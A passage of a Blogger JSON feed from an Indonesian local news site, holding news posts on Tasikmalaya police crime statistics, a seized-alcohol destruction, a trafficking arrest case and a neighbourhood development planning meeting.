kejadian.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKhusus untuk laporan angka kriminalitas, tren kejahatan konvensional naik 2,13% dengan 20 peristiwa atau jika di tahun 2024 ada 936 penanganan menjadi 956 perkara di tahun 2025. Di pelaporan ini angka tertingginya berupa aksi curas, curanmor.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ELalu, kejahatan transnasional meningkat 5,88% atau jika di tahun 2024 ada 85 perkara menjadi 90 perkara di 2025. Insiden laka lantas naik 6,784% dengan 19 kali kejadian. Persisnya di tahun 2024 ada 280 laka menjadi 299 kejadian di 2025.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMasih dari kegiatan ekspose yang dihadiri para pejabat utama polres hingga jajaran kapolsek, lainnya dikemukakan adanya peningkatan aksi penyampaian pendapat (unjuk rasa\/audensi) masyarakat yang tampak cukup signifikan, naik dari 71 kali kejadian menjadi 215 di 2025.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPeristiwa bencana alam naik 133%, dari sembilan kali kejadian di tahun 2024, menjadi 21 kali di tahun 2025. Angka tertinggi pemacu kejadian adalah tanah retak di wilayah Kecamatan Cineam yang membuat banyak warga mengungsi.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKapolres Tasikmalaya Kota AKBP M. Faruk Rozi mengatakan, pelaporan atau ekspose akhir tahun dimaksudkan untuk dijadikan analisa dan evaluasi kegiatan jajarannya, guna terus memacu kinerja ke depan, memperbaiki kekurangan-kekurangan di pelaksanaan pelayanan selama ini.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESekaitan itu lagi kapolres seraya mengatakan dirinya ingin berbicara dari perspektif tupoksi pihaknya, berkenaan meningkatnya tren gangguan kamtibmas menjadi rangkaian untuk makin memaksimalkan kegiatan preentif, preventif, penindakan, dll.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Saya ingin berbicara di perspektif tugas fungsi kita di kepolisian bahwa tren-tren masih meningkatnya peristiwa gangguan kamtibmas ini ada relasi dengan perlunya kita pacu kinerja, pelayanan, optimalisasi kegiatan preentif, preventif, dll. Guna makin terciptanya ketentraman, ketenangan di masyarakat “, aku kapolres.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EYang tak terpungkiri di faktor lainnya, sitir kapolres, wilayah Kota Tasikmalaya, makin jadi kawasan yang banyak menjadi aktivitas ekonomi, sosial, mengalami perkembangan pertumbuhan, dll. Yang tak saja iklim sosial itu asal warga lokal, tapi konsentrasi warga di wilayah Priangan Timur.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Lalu, saya juga ingin tambahkan bahwa ekspose akhir tahun ini sebagai bentuk pertanggungjawaban kepada masyarakat bahwa kita sampaikan akuntabilitas kegiatan bukan semata dilakukan kepada pengawasan-pengawasan di internal”, imbuhnya. \u003Ci\u003Egus\u003C\/i\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/836557883766883428\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/ekspose-polres-tasikmalaya-kota.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/836557883766883428"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/836557883766883428"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/ekspose-polres-tasikmalaya-kota.html","title":"Ekspose Polres Tasikmalaya Kota: Gangguan Kamtibmas Bertren Meningkat di Tahun 2025"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhbnZOYSuA04e22CHBB8H8jTiIXV_BNpOm6Yf8UL7arnHGQIgxzESO2hC50LoAapyTYT8pJ3Knc_cB_7TtOElne_wE9sjJ9NTrnkrOc6gegvYFoBlslzzU182yyGH4_VPxUmcv0iQPIfChN-MObyVGaRKk3EI5oSqsKvg86vEWG9bZCHariUg-uz2hbCkU=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-878390842248829005"},"published":{"$t":"2026-01-01T09:52:13.297+07:00"},"updated":{"$t":"2026-01-01T09:59:06.353+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cegah Gangguan Kamtibmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Musnahkan Miras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polres Tasikmalaya Kota"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Ribuan Botol Miras Dimusnahkan di Pusat Kota Tasikmalaya"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg91ZzOHj9PjpvZDCbSz-FPrMkD9Kg_NDOJ9kqP_JeU1LamdM9bTwrCa3kUbu9tAuPKgSyM-n8FIgp7ogqT9XAMmd96m87lQLCEaFSZbMZTDBsFl5v2VoesGpxrPqO521ebuAqIaAw0pKIdJv093C6SsQ7iYgtEkGE_Uw45Q8b5uF_8dG0fqmyKTuaSv8w\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg91ZzOHj9PjpvZDCbSz-FPrMkD9Kg_NDOJ9kqP_JeU1LamdM9bTwrCa3kUbu9tAuPKgSyM-n8FIgp7ogqT9XAMmd96m87lQLCEaFSZbMZTDBsFl5v2VoesGpxrPqO521ebuAqIaAw0pKIdJv093C6SsQ7iYgtEkGE_Uw45Q8b5uF_8dG0fqmyKTuaSv8w\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/tasikplus.com\"\u003ETasikplus.com\u003C\/a\u003E-\u003C\/b\u003ERibuan botol minuman keras (miras) hasil operasi bersama di wilayah Kota Tasikmalaya, Rabu (31\/12\/25), dimusnahkan. Pemusnahan miras dengan satu simbolisme di lahan sekitar Taman Kota pusat Kota Tasikmalaya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cp dir=\"ltr\"\u003EMenghadiri acara itu jajaran dari unsur Forkopimda, para tokoh\/pemuka masyarakat Kota Tasikmalaya, perwakilan ormas keagamaan dan elemen masyarakat lainnya. Polres Tasikmalaya Kota memotori kegiatan pemusnahan miras.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMengemuka dalam kegiatan, pemusnahan miras ini berupa barang bukti hasil operasi bersama Polres dengan unsur TNI, Satpol PP, dan berbagai stakeholder terkait. Pemusnahan merupakan yang ke-4 setelah rutin dilaksanakan setiap 3 bulan ini digelar.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;Menurut Kapolres Kota Tasikmalaya AKBP M.Faruk Rozi, pemusnahan miras merupakan bentuk akuntabilitas dan pertanggungjawaban kepada masyarakat.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\"Kegiatan ini bukan hanya sekadar tindakan administratif, melainkan wujud nyata dari komitmen kami untuk menjaga keamanan dan ketertiban umum, kita terus menekan potensi gangguan kamtibmas”, kata kapolres.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESelama satu tahun terakhir, sambung kapolres, telah menangani lebih dari 50 kasus miras ini melalui proses tipiring (tindakan pidana ringan), khususnya terkait peredaran minuman beralkohol.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPemusnahan barang bukti miras terdiri berbagai merek antara lain, 7.540 botol minuman beralkohol berbagai jenis, di antaranya 28 botol ciu, 12 botol minuman jenis tuak, dan 21 botol arak bali.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPada jenis lainnya meliputi 5.000 butir pil eksimer, 5.500 butir tramadol, 500 butir trihespedidil, serta 2.500 butir obat keras berbagai merek yang termasuk dalam kategori psikotropika atau narkotika.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESelain itu disatukan juga pemusnahan barang bukti berupa 500 batang knalpot brong atau knalpot bising.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKapolres dalam pernyataannya sempat memberi apresiasi atas kontribusi aktif masyarakat berbagai pihak, \"Kami sangat mengapresiasi bantuan dari masyarakat Kota Tasikmalaya yang tidak segan memberikan informasi, dalam mengawasi peredaran miras yang berpotensi mengganggu situasi kantibmas dan ketertiban umum”.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESebelum dimusnahkan, imbuh kapolres, seluruh barang bukti telah melalui proses hukum yang berlaku. “Harapannya, upaya ini dapat memberikan dampak positif dalam menekan peredaran barang-barang terlarang dan menciptakan lingkungan yang aman serta nyaman bagi seluruh warga Kota Tasikmalaya”, pungkasnya. \u003Ci\u003Ered\/dan\u003C\/i\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/878390842248829005\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/ribuan-botol-miras-dimusnahkan-di-pusat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/878390842248829005"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/878390842248829005"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/ribuan-botol-miras-dimusnahkan-di-pusat.html","title":"Ribuan Botol Miras Dimusnahkan di Pusat Kota Tasikmalaya"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg91ZzOHj9PjpvZDCbSz-FPrMkD9Kg_NDOJ9kqP_JeU1LamdM9bTwrCa3kUbu9tAuPKgSyM-n8FIgp7ogqT9XAMmd96m87lQLCEaFSZbMZTDBsFl5v2VoesGpxrPqO521ebuAqIaAw0pKIdJv093C6SsQ7iYgtEkGE_Uw45Q8b5uF_8dG0fqmyKTuaSv8w=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-6349211459368533700"},"published":{"$t":"2025-12-30T17:57:47.363+07:00"},"updated":{"$t":"2025-12-30T17:59:38.381+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"7 Tersangka TPPO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kriminalitas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polres Tasikmalaya Kota"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tangkap Pelaku TPPO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Polres Tasikmalaya Kota Bongkar Kasus TPPO, Amankan 7 Tersangka"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj5QQt-vtBfay-P5iosVBfXKoX5Cpc3f7wpj3Kdr2vByslCx7_tIS1SXP6jO11vG7HL3n9_zA481iLc1pEvcoq8qzqkoP824ZDecsaoLIq4yaf4PKlqIIfYPbaVnulcjO2iTmEaFc-KIQ1oP3Vwyfv9DDfXl6gO_MBJBVvHUBniqgcIb8Svo8J2IHkfYh4\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj5QQt-vtBfay-P5iosVBfXKoX5Cpc3f7wpj3Kdr2vByslCx7_tIS1SXP6jO11vG7HL3n9_zA481iLc1pEvcoq8qzqkoP824ZDecsaoLIq4yaf4PKlqIIfYPbaVnulcjO2iTmEaFc-KIQ1oP3Vwyfv9DDfXl6gO_MBJBVvHUBniqgcIb8Svo8J2IHkfYh4\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EKapolres Tasikmalaya AKBP M.Faruk Rozi didampingi jajaran, memberi keterangan pers kepada awak media ikhwan tertangkapnya pelaku terduga TPPO, Selasa (30\/12\/25), mapolres.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EMemanfaatkan sosial media, diduga melakukan Tindak Pidana Perdagangan Orang (TPPO). Tujuh orang pemuda pelaku ini berhasil disergap jajaran di Mapolres Tasikmalaya Kota.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESebagian mereka diamankan dari tiga hotel di Kota Tasikmalaya. Lima dari tujuh tersangka yakni RDR (20), Al (25), MIS (20), EFK (21) dan DAM (22) disergap ada 28 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara dua lagi yakni EH (16) ditangkap di satu hotel di Jl RE Martadinata dan DH (55) di satu hotel di kecamatan Tawang pada Jumat 27 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPara tersangka ini diduga sebagai mucikari yang menawarkan jasa prostitusi perempuan pekerja seks komersial (PSK) melalui pesan elektronik \u003Ci\u003Ewhatsapp\u003C\/i\u003E, serta aplikasi \u003Ci\u003EMe Chat\u003C\/i\u003E kepada tamu laki-laki untuk kencan (berhubungan badan-\u003Ci\u003Ered\u003C\/i\u003E).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMereka mengirimkan beberapa foto perempuan kepada tamu laki-laki berikut tarifnya. Komunikasi antara pelaku hingga mengatur masuk hotel perempuan yang ditawarkan dan posisi pelaku menunggu.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Setelah terjadi kesepakatan harga, tamu laki-laki ini serta perempuan pekerja seks komersial masuk ke dalam kamar hotel, sedangkan para tersangka menunggu di luar kamar hotel,\" kata Kapolres Tasikmalaya Kota AKBP M.Faruk Rozi dalam konferensi pers, Selasa (30\/12\/25).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETarif \"jasa\" PSK dimulai terendah Rp 250.000,- sampai tertinggi Rp 1.500.000. Para tersangka rata-rata mendapatkan upah atau keuntungan sebesar 20 persen dari pekerja seks komersial.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Itu belum termasuk uang tips yang diberikan oleh tamu laki-laki. Para tersangka ini rata-rata telah melakukan perbuatan tersebut dari yang terlama sekitar tahun 2024 sampai terakhir bulan Desember 2025,\" lanjut kapolres.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDari para tersangka, polisi mengamankan satu unit sepeda motor merk Honda Beat warna biru hitam, satu unit handphone merk Oppo A15 warna abu, uang tunai Rp 571.000, sejumlah kunci kamar hotel, alat kontrasepsi\u0026nbsp; serta barang pendukung lainnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAtas perbuatannya, ketujuh tersangka dijerat dengan pasal berlapis, yakni Pasal 2 Undang-Undang RI Nomor 21 Tahun 2007 tentang Pemberantasan Tindak Pidana Perdagangan Orang, Pasal 88 Undang-Undang RI Nomor 35 Tahun 2014 tentang Perlindungan Anak, serta Pasal 45 Ayat (1) Jo Pasal 27 Ayat (1) Undang-Undang Nomor 1 Tahun 2024 tentang Informasi dan Transaksi Elektronik (ITE).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Ancaman pidana untuk TPPO paling singkat tiga tahun dan paling lama 15 tahun penjara dengan denda minimal Rp 120 juta hingga Rp 600 juta. Untuk Undang-Undang Perlindungan Anak, ancaman hukuman maksimal 10 tahun penjara atau denda Rp200 juta. Sedangkan untuk UU ITE, ancaman pidananya enam tahun penjara atau denda hingga Rp1 miliar,\" jelas Faruk.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESaat ini, seluruh tersangka telah ditahan di Mapolres Tasikmalaya Kota. Polisi juga masih terus melakukan pengembangan guna memastikan apakah para pelaku bekerja secara mandiri atau terhubung dengan jaringan TΡΡΟ. \u003Ci\u003Egus\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/6349211459368533700\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/polres-tasikmalaya-kota-bongkar-kasus.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6349211459368533700"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6349211459368533700"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/polres-tasikmalaya-kota-bongkar-kasus.html","title":"Polres Tasikmalaya Kota Bongkar Kasus TPPO, Amankan 7 Tersangka"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj5QQt-vtBfay-P5iosVBfXKoX5Cpc3f7wpj3Kdr2vByslCx7_tIS1SXP6jO11vG7HL3n9_zA481iLc1pEvcoq8qzqkoP824ZDecsaoLIq4yaf4PKlqIIfYPbaVnulcjO2iTmEaFc-KIQ1oP3Vwyfv9DDfXl6gO_MBJBVvHUBniqgcIb8Svo8J2IHkfYh4=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2971435370582280471"},"published":{"$t":"2025-12-28T06:53:35.866+07:00"},"updated":{"$t":"2025-12-28T06:53:46.284+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kecamatan Cibeureum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kelurahan Ciakar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Musrenbang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Roadshow Musrenbang Tingkat RT\/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvMNM_N2dDgUrfCVAwB6GpIW4hnoGwOfzYTZ5Ozj6Zu3Ijwq9kUYXjLEECQ7PLHu67NLQuXRXlFdeFNMH3Cca7Um1Wyg1DwzzjcHgXw_MKdRI-J4MXccyGo3RX8aMzqNQMQ7D8BtRJXkD3TTHK1jTe6FdfK-s3_7nj6Ti3OvKzuQUj-DmXHDus1uxS2o0\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvMNM_N2dDgUrfCVAwB6GpIW4hnoGwOfzYTZ5Ozj6Zu3Ijwq9kUYXjLEECQ7PLHu67NLQuXRXlFdeFNMH3Cca7Um1Wyg1DwzzjcHgXw_MKdRI-J4MXccyGo3RX8aMzqNQMQ7D8BtRJXkD3TTHK1jTe6FdfK-s3_7nj6Ti3OvKzuQUj-DmXHDus1uxS2o0\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EMomen foto bersama usai kegiatan Roadshow Musrenbang tingkat RT\/RW di Perumahan GMC Kelurahan Ciakar Cibeureum. Sabtu malam (27\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com -\u003C\/b\u003E Salah satu prasyarat pembangunan adalah partisipatif, artinya melibatkan masyarakat baik secara langsung maupun tidak langsung, mulai tahapan identifikasi masalah, pelaksanaan, hingga monitoring dan evaluasi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHal inilah yang mendasari Lembaga Pemberdayaan Masyarakat (LPM) Kelurahan Ciakar menginisiasi Roadshow Musrenbang (Musyawarah Perencanaan Pembangunan) tingkat RT\/RW.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESeperti pada malam Ahad, 27 Desember 2025 adalah jadwal di RW 011 Perumahan Grand Mutiara Citra (PGMC), bertempat di Madrasah Al Firdaus, di fasilitasi pihak kelurahan dan LPM Ciakar, yang dihadiri oleh para ketua RT\/RW, Ketua Lembaga, tokoh masyarakat, tokoh agama, tokoh pemuda dan tokoh perempuan di kewilayahan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKetua RW 011 Kelurahan Ciakar, Davi Dzulfiqar, dalam prakata-nya menekankan bahwa pelibatan masyarakat dalam Musrenbang untuk memastikan keputusan yang diambil memiliki dasar informasi yang mendekati sempurna dan tingkat penerimaan masyarakat yang tinggi.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain sebagai ajang silaturahim, juga sebagai bagian dari perencanaan bersama sebagai solusi dari permasalahan kewilayahan yang ada.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDi lokasi yang sama, Ketua LPM Ciakar, H Ujang Yayat, menyatakan bahwa masyarakat bukan hanya dijadikan objek pembangunan tetapi juga subjek yang menjalankan proses pembangunan partisipatif, terdiri dari pembangunan sarana dan prasarana, pemberdayaan dan aspirasi masyarakat.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, jika perencanaan pembangunan dilakukan secara partisipatif maka akan terwujud pembangunan yang sesuai dengan permasalahan, kebutuhan dan kondisi obyektif wilayah setempat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELurah Ciakar, Ading Ahyar SPd.I, MPd.I mengapresiasi terobosan baru yang dilakukan oleh LPM Ciakar berupa Roadshow Musrenbang tingkat RT\/RW. Ia menegaskan bahwa partisipasi masyarakat dalam musyawarah rencana pembangunan berdampak pada rasa memiliki dan tanggung jawab masyarakat terhadap program pembangunann.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUjungnya, kata Ading, masyarakat dapat memelihara dan mengembangkan hasil pembangunan secara berkelanjutan dan berdampak untuk memenuhi kebutuhan warga.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam kesempatan roadshow ini juga dilakukan sosialiasi Koperasi Kelurahan Merah Putih Ciakar Kecamatan Cibeureum oleh pengurus koperasi. Hal ini dilakukan untuk lebih mengakar secara keanggotaan sekaligus meluruskan simpang siur disinformasi terkait koperasi.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKoperasi bukan hanya pinjaman dan hibah seperti yang selama ini dipersepsikan, tapi lebih pada usaha bersama dari anggota, oleh anggota dan untuk anggota secara kekeluargaan berbasis potensi lokal kewilayahan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ERoadshow Musrenbang ini dilaksanakan di 13 RW Kelurahan Ciakar secara bergilir yang dilaksakan di tempat masing-masing.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain untuk menampung aspirasi juga untuk mengarahkan bahwa rencana ini harus di input, di selesaikan administrasinya dan dilakukan pengawalan untuk bisa di danai, baik dari Dana Kelurahan (DK), OPD terkait, APBD Kota, APBD Provinsi maupun dari Pokir dan Reses Anggota DPRD kota dan provinsi.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2971435370582280471\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/roadshow-musrenbang-tingkat-rtrw-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2971435370582280471"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2971435370582280471"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/roadshow-musrenbang-tingkat-rtrw-dan.html","title":"Roadshow Musrenbang Tingkat RT\/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvMNM_N2dDgUrfCVAwB6GpIW4hnoGwOfzYTZ5Ozj6Zu3Ijwq9kUYXjLEECQ7PLHu67NLQuXRXlFdeFNMH3Cca7Um1Wyg1DwzzjcHgXw_MKdRI-J4MXccyGo3RX8aMzqNQMQ7D8BtRJXkD3TTHK1jTe6FdfK-s3_7nj6Ti3OvKzuQUj-DmXHDus1uxS2o0=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-3864097834758359160"},"published":{"$t":"2025-12-28T05:26:11